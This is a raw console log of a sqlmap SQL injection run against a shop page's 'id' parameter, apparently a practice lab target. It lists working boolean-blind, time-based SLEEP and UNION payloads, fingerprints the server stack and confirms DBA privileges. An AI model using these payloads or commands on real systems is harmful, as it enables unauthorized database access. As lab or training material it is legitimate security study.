 D:\tool\sqlmap>sqlmap.py -u http://shop.aqlab.cn:8001/single.php?id=1 --is-dba
{1.0-dev-nongit-20181031}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:27:11
[18:27:11] [INFO] resuming back-end DBMS 'mysql'
[18:27:11] [INFO] testing connection to the target URL
[18:27:11] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 7249=7249 AND 'juNG'='juNG
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))SpYD) AND 'NanA'='NanA
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-8211' UNION ALL SELECT NULL,CONCAT(0x717a767071,0x6851486157457
1704e7a6f41495153635a7353437567774c4149676b64706b6269675a5953514444,0x7171767671
),NULL-- -
---
[18:27:11] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: MySQL 5.0.12
[18:27:11] [INFO] testing if current user is DBA
[18:27:11] [INFO] fetching current user
current user is DBA:    True
[18:27:11] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\shop.aqlab.cn'